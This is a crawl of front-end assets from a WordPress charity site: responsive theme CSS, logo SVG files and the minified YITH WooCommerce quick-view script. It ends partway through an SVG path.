	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	

	.style-three .banner-carousel .slide-item{
		padding: 120px 0px 140px;
	}

	.main-header.header-style-two{
		top: 20px;
	}

	.main-header.header-style-three{
		position: relative;
		background-color: #25283a;
	}

	.main-header .header-top .inner{
		padding-left: 0;
	}

	.main-header .header-upper .inner-container,
	.main-header.header-style-two .header-upper .inner-container{
		padding-left: 0;
	}

	.main-header .header-upper .logo-box{
		position: relative;
		float: left;
		top: 0;
		left: 0;
		padding: 0px;
		height: auto;
		width: auto;
		z-index:15;
		overflow:visible;
	}

	.main-header.header-style-two .header-upper .logo-box{
		left: 0;
		border-radius: 20px 0px 0px 20px;
	}

	.main-header .header-upper .logo-box .logo{
		padding: 15px 30px;
		border-radius: 0px;
	}

	.main-header .header-upper .logo-box .logo:before{
		height:25px;
		width:100%;
		right:auto;
		top:auto;
		left:0;
		bottom:-20px;
		transform:none !important;
		border-radius:0px 0px 10px 10px;
	}

	.main-header .header-upper .logo-box .logo img{
		height: 90px;
	}

	.main-header .nav-outer{
		width: auto;
	}

	.about-section .left-column .inner{
		max-width: none;
		padding-top: 0;
		text-align: center;
	}

	.video-section{
		padding: 120px 0px;
	}

	.video-section .text-column .inner{
		padding-top: 0;
	}

	.video-section .image-layer{
		display: none;
	}

	.video-section .text-column{
		order: 0;
		text-align: center;
		margin-bottom: 50px;
	}

	.video-section .image-column .inner{
		padding: 0;
		max-width: 650px;
		margin: 0 auto;
	}

	.vision .text-column{
		order: 0;
	}

	.main-footer .links-widget .widget-content{
		padding-left: 0;
	}

	.banner-carousel .slide-item{
		padding: 100px 0px 120px;
	}

	.event-block .text-column .inner{
		padding: 30px 20px;
	}

	.event-block h3{
		font-size: 24px;
	}

	section .circle-one,
	section .circle-two,
	section .circle-three,
	section .circle-four{
		display: none;
	}

	.about-section,
	.causes-section,
	.mission-vision,
	.news-section,
	.donate-section{
		padding: 100px 0px 70px;
	}

	.video-section{
		padding: 100px 0px 120px;
	}

	.what-we-do{
		padding: 100px 0px 0px;
	}

	.mission{
		margin-bottom: 20px;
	}

	.call-to-action{
		padding: 100px 0px 85px;
	}

	.team-section{
		padding: 100px 0px 50px;
	}

	.upcoming-events{
		padding: 100px 0px;
	}

	.main-footer .widgets-section{
		padding: 80px 0px;
	}

	.call-to-action-two h2{
		font-size: 36px;
	}

	.page-banner h1{
		font-size: 42px;
	}

	.style-two .banner-carousel .slide-item{
		padding: 250px 0px 170px;
	}

	.what-we-do.style-two{
		text-align: center;
	}

	.team-carousel-section .title-box .sec-title,
	.team-carousel-section .title-box .text{
		width: 100%;
		margin-left: 0;
		text-align: center;
		max-width: none;
	}

	.team-carousel-section .title-box .text{
		padding-top: 20px;
	}

	.team-carousel-section .owl-nav{
		position: relative;
		left: -10px;
		top: 0;
		bottom: 0;
		right: 0;
		width: 100%;
		padding-top: 70px;
		text-align: center;
	}

	.event-block-two .info-column .inner{
		padding-left: 0;
	}

	.event-block-two .info-column .inner:before{
		display: none;
	}

	.event-block-two .info-column .info{
		width: 260px;
	}

	.event-block-two .info-column .link-box{
		float: left;
	}

	.about-section .upper-boxes{
		margin-bottom: 0;
	}

	.about-section.style-two{
		padding-bottom: 100px;
	}

	.what-we-do.style-two{
		padding: 120px 0px 70px;
	}

	.how-it-works{
		padding: 100px 0px 50px;
	}

	.team-carousel-section{
		padding-bottom: 100px;
	}

	.event-block-two .inner-box{
		padding: 30px;
	}

	.text-blocks{
		padding-top: 50px;
	}

	.about-section.alternate{
		padding:100px 0px 70px;
	}

	.faq-section{
		padding: 90px 0px 100px;
	}

	.sidebar-page-container,
	.events-section,
	.gallery-page-section{
		padding: 100px 0px 70px;
	}

	.event-details .inner-box h2{
		font-size: 30px;
	}

	.mixitup-gallery .filters li{
		padding: 10px 25px;
		line-height: 24px;
		border-radius: 22px;
		min-width: 0;
	}

	.shop-page .content-side{
		order: 0;
	}

	.product-details,
	.contact-info-section{
		padding: 100px 0px 70px;
	}

	.related-products{
		padding-bottom: 70px;
	}

	.product-details .basic-details{
		padding-bottom: 0;
	}

	.cart-section,
	.checkout-page,
	.contact-section .form-column{
		padding: 100px 0px;
	}

	.info-box h4{
		font-size: 20px;
	}

	.contact-section .form-column,
	.contact-section .map-column{
		width: 100%;
		position: relative;
		float: left;
	}
	.contact-section .map-column .map-canvas{
		position: relative;
		height: 400px;
	}
	.contact-section .form-column .inner{
		max-width: none;
	}
	
	.banner-section .owl-nav{
		opacity:0;	
	}
	
	.banner-section:hover .owl-nav{
		opacity:1;	
	}
}

@media only screen and (max-width: 767px){	
	.banner-carousel .content-box h2{
		font-size: 48px;
	}

	.banner-carousel .content-box .text{
		font-size: 16px;
	}

	.sec-title h2,
	.what-we-do.style-two .sec-title h2{
		font-size: 42px;
	}

	.what-we-do{
		text-align: center;
	}

	.event-block .image-column{
		position: relative;
		width: 100%;
		height: auto;
	}

	.event-block .image-column .bg-image-layer{
		display: none;
	}

	.event-block .image-column .image-box{
		display: block;
	}

	.event-block .text-column{
		width: 100%;
	}

	.news-section .title-box .sec-title{
		width: 100%;
		text-align: center;
	}

	.news-section .title-box .link{
		width: 100%;
		text-align: center;
	}

	.news-block .post-meta{
		padding-top: 20px;
	}

	.main-footer .nav-box .inner{
		border-radius: 5px;
		padding: 20px 20px;
		text-align: center;
	}

	.main-footer .nav-box .inner .footer-nav,
	.main-footer .nav-box .inner .donate-link{
		width: 100%;
	}

	.main-footer .nav-box .inner .donate-link .theme-btn{
		display: inline-block;
	}

	.main-footer .nav-box .inner .footer-nav li{
		display: inline-block;
		float: none;
		margin: 0px 10px 5px;
	}

	.main-footer .footer-bottom .copyright,
	.main-footer .footer-bottom .bottom-links{
		width: 100%;
		text-align: center;
	}

	.main-footer .footer-bottom .bottom-links li{
		margin: 0px 10px;
	}

	.main-footer .footer-bottom .bottom-links li:before{
		display: none;
	}

	.sec-title h2,
	.what-we-do.style-two .sec-title h2{
		font-size: 36px;
	}


	.banner-carousel .content-box h2{
		font-size: 36px;
	}

	.call-to-action-two .title-box,
	.call-to-action-two .link-box{
		width: 100%;
		text-align: center;
	}

	.call-to-action-two .link-box .theme-btn{
		display: inline-block;
	}

	.about-section .upper-boxes{
		text-align: center;
	}

	.event-block-two .title-column .inner{
		padding: 0;
	}

	.event-block-two .title-column .image-box{
		position: relative;
		width: 100%;
		margin: 0 0 30px;
	}

	.event-block-two .info-column .inner{
		padding-top: 20px;
	}

	.event-block-two .info-column .info,
	.event-block-two .info-column .link-box{
		width: 100%;
	}

	.event-block-two .info-column .link-box{
		padding-top: 20px;
	}

	.news-block-two .inner-box{
		padding: 20px 20px 30px;
	}

	.text-blocks{
		text-align: center;
	}

	.faq-section .title-column h2,
	.donate-section .title-column h2{
		font-size: 36px;
	}

	.accordion-box .block .acc-btn{
		font-size: 18px;
	}

	.page-banner{
		padding: 70px 0px 90px;
	}

	.cause-details .inner-box .donate-info{
		padding-left: 20px;
		padding-right: 20px;
	}

	.cause-details .inner-box h2{
		font-size: 30px;
	}

	.cause-details .inner-box .lower-content{
		padding-top: 50px;
	}

	.page-banner h1{
		font-size: 36px;
	}

	.shop-upper-box .items-label,
	.shop-upper-box .sort-by{
		width: 100%;
	}

	.product-details .image-column .image-box .icon{
		right: 20px;
		top: 20px;
	}

	.comments-area .comment-box.reply-comment{
		padding-left: 0;
	}

	.related-products .sec-title h2{
		font-size: 24px;
	}

	.cart-section .table-box{
		overflow-x: auto;
	}

	.cart-section .apply-coupon,
	.cart-section .link-box,
	.cart-section .apply-coupon .form-group,
	.cart-section .coupon-outer .link-box{
		width: 100%;
		margin: 0 0 10px;
		max-width: none;
	}

	.cart-section .apply-coupon .form-group input,
	.cart-section .apply-coupon .theme-btn,
	.cart-section .link-box .theme-btn{
		width: 100%;
	}

	.cart-section .coupon-outer .content-box{
		padding: 30px 20px;
	}

	.cart-section .totals-column .inner{
		max-width: none;
	}

	.blog-post-detail .inner h2{
		font-size: 30px;
		line-height: 1.2em;
	}

	.info-boxes .info-box .inner-box{
		min-height: 0;
	}
}

@media only screen and (max-width: 599px){
	.default-text-block {
		position: relative;
		margin-bottom: 40px;
		box-shadow: 0px 0px 5px #3cc88f26;
		padding-top: 15px;
		margin: 10px 20px;
		border-radius: 10px;
		background: #ffffff6b;
	}
	.main-header .nav-outer .link-box .donate-link{
		display: none;
	}

	.main-header .header-top .top-right,
	.main-header .header-top .info{
		width: 100%;
		text-align: center;
	}

	.main-header .header-top .info li{
		display: inline-block;
		float: none;
		margin: 0 10px;
	}

	.main-header .header-top .info li .icon{
		display: none;
	}

	.main-header .header-top .info .search-btn,
	.main-header .header-top .info li:before{
		display: none;
	}

	.news-block .inner-box .lower-content{
		padding: 60px 20px 30px;
	}

	.call-to-action-two h2{
		font-size: 26px;
	}

	.cause-block .inner-box h3,
	.news-block-two .inner-box h3,
	.event-block-three .inner-box h3,
	.news-block .inner-box h3,
	.event-block-two .title-column h3{
		font-size: 20px;
		line-height:1.35em;
	}

	.cause-block .inner-box h3 br,
	.news-block-two .inner-box h3 br{
		display: none;
	}

	.about-feature-two .inner-box{
		padding: 50px 20px;
	}

	.event-block-three .inner-box .lower-content{
		padding: 30px 20px;
	}

	.banner-carousel .content-box h2 br,
	.event-block-three .inner-box h3 br{
		display: none;
	}

	.news-block-three .news-post{
		padding: 0 0 35px;
	}

	.news-block-three .news-post .post-thumb{
		position: relative;
		display: block;
		width: 100%;
		left: 0;
		top: 0;
		height: auto;
		margin: 0 0 25px;
	}

	.news-block-three .news-post .post-thumb img{
		display: block;
		width: 100%;
	}

	.what-we-do.style-two .sec-title h2,
	.donate-section .title-column h2,
	.blog-post-detail .inner h2{
		font-size: 30px;
		line-height: 1.2em;
	}

	.cause-block .inner-box .lower-content,
	.cause-block .inner-box .donate-info{
		padding-left: 20px;
		padding-right: 20px;
	}

	.style-three .banner-carousel .content-box,
	.style-three .banner-carousel .content-box .text{
		text-align: center;
	}

	.banner-carousel .slide-item .curved-layer:before{
		display: none;
	}

	.style-three .banner-carousel .slide-item{
		padding: 100px 0px 120px;
	}

	.call-to-action-two{
		padding: 80px 0px 50px;
	}

	.search-popup .search-form fieldset input[type="search"]{
		width: 100%;
		padding-right: 30px;
		font-size: 16px;
		text-align: center;
		border-radius: 12px 12px 0px 0px;
	}

	.search-popup .search-form fieldset input[type="submit"],
	.search-popup .search-form fieldset button{
		width: 100%;
		position: relative;
		right: 0;
		top: 0;
		text-align: center;
		border-radius: 0px 0px 12px 12px;
	}

	.mixitup-gallery .filters li{
		width: 100%;
		margin: 0 0 10px;
		background: #cccccc;
	}

	.comments-area .comment,
	.product-details .comments-area .comment{
		padding-left: 0;
	}

	.product-details .comments-area .comment-box .author-thumb,
	.comments-area .comment-box .author-thumb{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 25px;
	}

	.product-details .comments-area .comment-box .rating{
		position: relative;
		padding: 0px 0px 20px;
		right: 0;
		top: 0;
	}

	.social-icon-three li a{
		width: 40px;
		height: 40px;
		line-height: 38px;
		font-size: 15px;
	}

	.order-detail .cart-outer{
		overflow-x: auto;
	}

	.donate-form .select-box{
		width: 50%;
	}

	.donate-section{
		padding-top: 80px;
	}

	.blog-post-detail .post-share-options .pull-left,
	.blog-post-detail .post-share-options .pull-right{
		width: 100%;
		padding-top: 10px;
	}

	.comments-area .comment-box .reply-btn{
		position: relative;
		right: 0;
		top: 0;
		margin-top: 20px;
	}
}

@media only screen and (max-width: 479px) {

	.main-header.header-style-three .header-upper .logo-box{
		padding: 27px 0px;
	}

	.main-header.header-style-three .header-upper .logo-box .logo{
		padding: 0;
	}

	.main-header.header-style-three .header-upper .logo-box .logo img{
		width: 150px;
		height: auto;
	}
	
	.about-section .right-column .images .image-block{
		width:100%;	
	}
}


@media only screen and (min-width: 300px) and (max-width: 575.98px) {
	.main-header .header-upper .logo-box-down {
		top: 0 !important;
	}
	form.post-password-form input {
		width: 100%;
		margin-top: 10px;
	}
	.comment-respond .form-group:last-child {
		margin-bottom: 15px;
	}
	form.post-password-form input[type="submit"] {
		max-width: 200px;
		left: 0;
	}
	.what-we-do.style-two .sec-title h2, .donate-section .title-column h2, .blog-post-detail .inner h2 {
		font-size: 24px !important;
		line-height: 33px !important;
	}
	.sidebar-page-container, .events-section, .gallery-page-section {
		padding: 50px 0px 50px !important;
	}
	.sidebar-side .sidebar {
		padding: 15px 20px !important;
	}
	.comment-respond .comment-form .comment-form-cookies-consent label {
		margin-left: 0 !important; 
	}
	.comments-area .comment-box:last-child {
		margin-bottom: 0;
		padding-bottom: 10px;
	}
	.comments-area .children {
		padding-left: 10px !important;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/images/logo.svg
body_size: 472
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124" height="126.572" viewBox="0 0 124 126.572">
  <g id="Group_4" data-name="Group 4" transform="translate(-440 -384.5)">
    <g id="Group_2" data-name="Group 2" transform="translate(467.543 384.5)">
      <path id="Path_1" data-name="Path 1" d="M1562.921,644.11s-6.951,3.758-10.293,6.585-6.747,9.638-9.574,20.883-10.41,26.281-14.586,30.136-9.189,7.711-14.779,2.892-1.285-10.731.707-12.08,10.731-6.618,10.988-11.309-9.831-9.638-13.044-10.667-18.056-3.534-20.755-10.8,4.234-11.463,10.788-10.628,12.087,6.451,13.308,7.222,5.878,4.944,11.5,4.305,13.729-12.218,21.462-15.743A19.088,19.088,0,0,1,1562.921,644.11Z" transform="translate(-1490.986 -633.068)" fill="#fff"/>
      <circle id="Ellipse_1" data-name="Ellipse 1" cx="9.035" cy="9.035" r="9.035" transform="translate(25.554 4.235)" fill="#fff"/>
      <circle id="Ellipse_2" data-name="Ellipse 2" cx="3.529" cy="3.529" r="3.529" transform="translate(45.6 0)" fill="#fff"/>
      <circle id="Ellipse_3" data-name="Ellipse 3" cx="4.376" cy="4.376" r="4.376" transform="translate(60 31.058)" fill="#fff"/>
      <circle id="Ellipse_4" data-name="Ellipse 4" cx="4.517" cy="4.517" r="4.517" transform="translate(14.966 42.634)" fill="#fff"/>
    </g>
    <text id="LoveUs" transform="translate(440 488.875)" fill="#fff" font-size="34" font-family="Poppins-Bold, Poppins" font-weight="700"><tspan x="0" y="0">LoveUs</tspan></text>
    <text id="Non-Profite" transform="translate(462.382 508.071)" fill="#fff" font-size="13" font-family="WorkSans-Regular, Work Sans"><tspan x="0" y="0">Non-Profite</tspan></text>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fundacjabajkowyswiat.org/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.36.0
body_size: 627
content:
jQuery(document).ready(function(i){"use strict";if("undefined"!=typeof yith_qv){var t=i(document).find("#yith-quick-view-modal"),n=t.find(".yith-quick-view-overlay"),e=t.find("#yith-quick-view-content"),o=t.find("#yith-quick-view-close"),c=t.find(".yith-wcqv-wrapper"),a=c.width(),r=c.height(),l=function(){var t=i(window).width(),n=i(window).height(),e=t-60>a?a:t-60,o=n-120>r?r:n-120;c.css({left:t/2-e/2,top:n/2-o/2,width:e+"px",height:o+"px"})};i.fn.yith_quick_view=function(){i(document).off("click",".yith-wcqv-button").on("click",".yith-wcqv-button",function(n){n.preventDefault();var e=i(this),o=e.data("product_id"),c=!1;void 0!==yith_qv.loader&&(c=!0,e.block({message:null,overlayCSS:{background:"#fff url("+yith_qv.loader+") no-repeat center",opacity:.5,cursor:"none"}}),t.hasClass("loading")||t.addClass("loading"),i(document).trigger("qv_loading")),u(e,o,c)})};var d,u=function(n,o,c){i.ajax({url:yith_qv.ajaxurl,data:{action:"yith_load_product_quick_view",product_id:o,lang:yith_qv.lang,context:"frontend"},dataType:"json",type:"POST",success:function(o){e.html(o.html);var a=e.find(".variations_form");a.each(function(){i(this).wc_variation_form(),void 0!==i.fn.yith_wccl?i(this).yith_wccl():void 0!==i.yith_wccl&&o.prod_attr&&i.yith_wccl(o.prod_attr)}),a.trigger("check_variations"),a.trigger("reset_image"),void 0!==i.fn.wc_product_gallery&&e.find(".woocommerce-product-gallery").each(function(){i(this).wc_product_gallery()}),!t.hasClass("open")&&(t.removeClass("loading").addClass("open"),c&&n.unblock()),i(document).trigger("qv_loader_stop")}})};n.on("click",function(i){d()}),i(document).keyup(function(i){27===i.keyCode&&d()}),o.on("click",function(i){i.preventDefault(),d()}),d=function(){t.removeClass("open").removeClass("loading"),e.html("")},l(),i(window).on("resize",l),i.fn.yith_quick_view(),i(document).on("yith_infs_adding_elem yith-wcan-ajax-filtered",function(){i.fn.yith_quick_view()})}});

--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/Logo-white-font.svg
body_size: 23466
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 569 353" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-282.449,-719.548)">
        <g>
            <g>
                <g transform="matrix(1,0,0,1,0,515.16)">
                    <g transform="matrix(0.788602,0,0,0.788602,100.501,85.3328)">
                        <g transform="matrix(1,0,0,1,1.82265,7.97918)">
                            <path d="M488.946,385.194C488.946,385.194 419.371,339.607 421.037,289.552C423.199,224.542 379.424,182.548 333.188,183.87C286.951,185.191 236.752,146.22 236.752,146.22C236.752,146.22 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 412.994,357.374 441.063,374.622" style="fill:rgb(255,227,233);"/>
                            <path d="M240.609,260.847L240.511,260.716C240.587,260.822 240.655,260.931 240.715,261.044L240.747,261.105C240.893,261.389 240.991,261.692 241.039,262.002L241.051,262.09L241.066,262.23L241.069,262.255L241.074,262.377L238.073,265.475L235.072,262.593C235.072,262.593 235.078,262.765 235.109,262.959C235.134,263.114 235.183,263.448 235.443,263.923C235.51,264.047 235.612,264.279 235.883,264.555C237.067,266.091 242.49,272.732 251.885,278.491C257.257,281.783 263.929,284.794 271.847,286.392C279.857,288.009 286.145,288.649 290.94,288.796C291.572,288.815 292.179,288.826 292.762,288.829C290.022,290.453 286.865,292.138 283.602,293.509C279.215,295.353 274.641,296.669 270.689,296.295C266.476,295.896 264.678,297.598 264.238,299.126C263.951,300.121 264.057,301.46 264.955,302.959C265.958,304.633 268.155,306.837 271.276,309.112C278.434,314.329 290.588,320.248 302.506,321.799C305.259,322.155 310.01,322.21 314.986,322.117C319.446,322.034 324.092,321.84 327.588,321.669C324.637,324.36 320.473,328.002 316.327,331.117C312.118,334.279 307.995,336.982 305.29,337.224C303.14,337.417 302.435,338.562 302.301,339.275C302.18,339.924 302.337,340.939 303.452,341.863C304.804,342.983 308.449,344.64 313.223,346.121C321.941,348.828 334.483,351.107 342.776,349.247L354.523,346.577C352.646,349.455 349.439,353.9 345.57,357.342C342.614,359.972 339.283,362.048 335.849,362.176C334.601,362.222 333.866,362.409 333.555,362.579C333.004,362.88 332.821,363.301 332.772,363.658C332.717,364.057 332.822,364.798 333.763,365.29C335.701,366.304 345.621,368.041 356.062,367.886C365.315,367.749 374.946,366.116 379.824,361.443C380.583,360.717 381.198,360.161 381.692,359.762C379.482,364.907 370.112,378.596 370.112,378.596C369.918,378.875 369.939,379.251 370.163,379.506C370.387,379.762 370.756,379.833 371.059,379.678C371.059,379.678 391.239,369.158 412.962,368.389C422.528,368.05 432.393,369.601 440.967,374.778C441.054,374.831 441.167,374.804 441.22,374.718C441.273,374.632 441.246,374.519 441.16,374.465C432.57,369.096 422.618,367.373 412.939,367.568C395.531,367.919 379.009,374.48 372.885,377.196C375.945,372.738 382.558,362.908 383.712,359.545C383.998,358.711 383.932,358.102 383.771,357.803C383.519,357.337 382.966,356.939 381.958,357.392C381.314,357.682 380.201,358.51 378.527,360.07C375.599,362.796 370.874,364.28 365.617,365.032C356.375,366.354 345.487,365.342 339.299,364.185C342.129,363.327 344.878,361.564 347.378,359.402C354.038,353.641 358.93,345.111 358.93,345.111L357.627,345.872L357.294,342.916L342.094,346.109C338.674,346.828 334.493,346.752 330.195,346.244C321.792,345.249 312.947,342.555 308.295,340.405L308.191,340.356C310.4,339.58 313.038,338.126 315.778,336.289C324.54,330.414 334.637,320.775 334.637,320.775C335.263,320.169 335.447,319.238 335.098,318.44C334.749,317.642 333.94,317.145 333.07,317.194C333.07,317.194 323.642,317.667 314.931,317.723C310.218,317.753 305.719,317.666 303.116,317.297C297.173,316.461 291.182,314.443 285.882,312.002C280.171,309.371 275.265,306.243 272.11,303.529C271.158,302.71 270.373,301.956 269.82,301.279C269.944,301.284 270.068,301.292 270.188,301.305C274.876,301.799 280.354,300.438 285.587,298.303C295.818,294.13 305.113,287.079 305.113,287.079C306.181,286.259 306.486,284.78 305.828,283.605C305.17,282.43 303.749,281.917 302.492,282.4C302.492,282.4 299.143,283.575 291.133,283.26C286.574,283.081 280.6,282.42 272.993,280.823C265.829,279.319 259.805,276.54 254.96,273.518C250.638,270.822 247.26,267.932 244.862,265.581C248.023,265.49 252.645,265.287 259.402,264.891C266.586,264.461 272.55,262.798 277.34,260.747C287.783,256.274 292.746,249.907 292.746,249.907C293.5,248.952 293.641,247.65 293.111,246.555C292.58,245.46 291.471,244.765 290.254,244.765C290.254,244.765 286.207,244.711 278.099,242.426C273.345,241.086 267.258,238.999 259.839,235.744C253.281,232.873 248.358,228.981 244.704,225.065C241.371,221.493 239.1,217.904 237.618,215.069L252.379,219.287C260.155,221.529 265.838,221.62 269.933,220.862C278.872,219.207 281.191,213.591 281.191,213.591C281.911,212.048 281.261,210.213 279.731,209.468C279.731,209.468 268.074,203.838 257.753,196.184C253.05,192.695 248.608,188.798 245.794,184.806C243.073,180.945 241.501,175.773 240.555,170.536C239.272,163.433 239.168,156.185 239.29,151.53C247.712,157.423 267.713,170.415 291.167,178.693C304.577,183.426 319.109,186.609 333.252,186.121C357.849,185.251 381.783,197.016 398.222,218.129C412.082,235.928 420.624,260.343 419.864,289.513C419.455,305.711 426.353,321.404 436,335.241C456.354,364.432 488.845,385.348 488.845,385.348C488.93,385.404 489.044,385.38 489.099,385.295C489.155,385.21 489.131,385.096 489.046,385.041C489.046,385.041 457.068,363.714 437.296,334.353C428.118,320.724 421.558,305.361 422.209,289.591C423.421,259.661 414.938,234.491 400.968,216.022C384.014,193.608 358.967,181.055 333.123,181.618C319.556,181.925 305.669,178.658 292.859,173.979C262.686,162.959 238.477,143.998 238.477,143.998C237.667,143.37 236.58,143.231 235.639,143.637C234.698,144.042 234.052,144.927 233.952,145.947C233.952,145.947 232.626,158.951 234.804,171.552C235.862,177.676 237.772,183.688 240.92,188.217C244.029,192.69 248.905,197.119 254.124,201.043C261.133,206.313 268.743,210.685 273.18,213.084C271.769,213.934 269.622,214.756 266.478,214.939C263.305,215.124 259.267,214.679 254.151,213.183C245.385,210.622 240.245,209.154 237.231,208.316C234.912,207.67 233.824,207.39 233.316,207.266C227.721,205.899 232.128,213.5 232.128,213.5C230.684,213.5 229.418,212.536 229.034,211.144C229.034,211.144 231.521,220.379 239.989,229.462C244.156,233.932 249.776,238.369 257.259,241.641C265.025,245.03 271.396,247.2 276.372,248.587C278.997,249.319 281.249,249.839 283.13,250.209C281.075,251.753 278.324,253.488 274.859,254.993C270.633,256.829 265.366,258.316 259.017,258.73C247.804,259.475 242.61,259.636 240.203,259.622C239.347,259.617 238.779,259.573 238.779,259.573C238.779,259.573 239.486,259.825 239.579,259.878C240.22,260.241 240.476,260.609 240.609,260.847Z" style="fill:rgb(255,201,214);"/>
                        </g>
                        <g transform="matrix(0.921813,0,0,0.873226,77.393,38.4935)">
                            <path d="M412.924,374.597C412.924,374.597 401.316,363.744 390.652,346.649C381.988,332.761 373.741,315.15 374.488,292.713C376.65,227.702 333.652,175.955 286.413,175.293C240.164,174.645 232.166,165.988 232.166,165.988C232.166,165.988 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 397.547,370.424 412.623,375.972" style="fill:rgb(255,201,214);"/>
                        </g>
                    </g>
                    <g transform="matrix(-0.788602,0,0,0.788602,1029.63,85.3328)">
                        <g transform="matrix(1,0,0,1,-1.98155,9.24725)">
                            <path d="M491.519,414.07C491.519,414.07 419.371,339.607 421.037,289.552C423.199,224.542 379.424,182.548 333.188,183.87C286.951,185.191 236.752,146.22 236.752,146.22C236.752,146.22 234.11,173.301 243.357,186.512C252.604,199.722 278.365,212.272 278.365,212.272C278.365,212.272 273.741,222.18 253.265,216.235C232.789,210.29 232.128,210.29 232.128,210.29C232.128,210.29 237.412,229.445 258.549,238.693C279.686,247.94 290.254,247.94 290.254,247.94C290.254,247.94 280.346,260.49 259.21,261.811C238.073,263.132 238.073,262.471 238.073,262.471C238.073,262.471 249.962,278.984 272.42,283.608C294.878,288.231 303.464,284.929 303.464,284.929C303.464,284.929 283.649,300.121 270.438,298.8C257.228,297.479 280.413,316.514 302.811,319.548C310.329,320.567 333.188,319.276 333.188,319.276C333.188,319.276 313.372,338.431 305.446,339.091C297.52,339.752 327.243,350.981 342.435,347.678L357.627,344.375C357.627,344.375 347.048,363.124 335.888,363.462C324.728,363.8 367.001,372.255 379.176,360.756C391.35,349.258 370.721,379.018 370.721,379.018C370.721,379.018 412.994,357.374 441.063,374.622" style="fill:rgb(255,227,233);"/>
                            <path d="M244.77,265.545C247.175,267.909 250.577,270.828 254.94,273.549C259.789,276.573 265.817,279.353 272.986,280.858C280.595,282.457 286.571,283.119 291.132,283.3C299.153,283.617 302.507,282.441 302.507,282.441C303.744,281.965 305.142,282.47 305.79,283.626C306.437,284.782 306.138,286.238 305.086,287.044C305.086,287.044 295.797,294.093 285.571,298.265C280.345,300.398 274.875,301.758 270.192,301.266C270.045,301.25 269.891,301.241 269.738,301.238C270.294,301.933 271.101,302.711 272.086,303.558C275.242,306.274 280.153,309.403 285.867,312.035C291.171,314.478 297.165,316.498 303.111,317.336C305.715,317.705 310.216,317.792 314.931,317.761C323.643,317.705 333.072,317.23 333.072,317.23C333.927,317.181 334.722,317.67 335.065,318.454C335.408,319.239 335.228,320.154 334.612,320.749C334.612,320.749 324.518,330.387 315.759,336.262C312.992,338.118 310.33,339.583 308.109,340.351L308.282,340.433C312.937,342.584 321.785,345.28 330.192,346.275C334.494,346.784 338.678,346.858 342.1,346.138L357.163,342.972C360.01,342.373 357.627,345.845 357.627,345.845C358.157,345.845 358.646,345.559 358.906,345.097C358.906,345.097 354.017,353.624 347.362,359.383C344.839,361.566 342.062,363.343 339.203,364.189C345.378,365.352 356.33,366.38 365.619,365.049C370.88,364.296 375.608,362.809 378.538,360.081C380.21,358.523 381.321,357.695 381.964,357.406C382.961,356.957 383.509,357.349 383.758,357.81C383.918,358.107 383.982,358.712 383.698,359.54C382.543,362.911 375.903,372.779 372.853,377.222C378.948,374.515 395.498,367.927 412.939,367.573C422.618,367.377 432.57,369.098 441.16,374.465C441.246,374.519 441.273,374.632 441.22,374.718C441.167,374.804 441.054,374.831 440.967,374.778C432.394,369.599 422.529,368.046 412.961,368.384C391.237,369.15 371.054,379.668 371.054,379.668C370.756,379.821 370.392,379.751 370.172,379.499C369.951,379.247 369.93,378.878 370.121,378.602C370.121,378.602 379.56,364.816 381.728,359.714C381.226,360.115 380.596,360.683 379.814,361.432C374.937,366.101 365.31,367.732 356.062,367.867C345.626,368.02 335.71,366.284 333.774,365.271C332.846,364.785 332.74,364.054 332.794,363.661C332.843,363.309 333.023,362.895 333.566,362.599C333.875,362.43 334.608,362.245 335.85,362.199C339.289,362.071 342.626,359.994 345.587,357.36C349.482,353.895 352.708,349.413 354.582,346.535C354.582,346.536 342.77,349.218 342.77,349.218C334.481,351.077 321.946,348.799 313.232,346.093C308.464,344.613 304.823,342.958 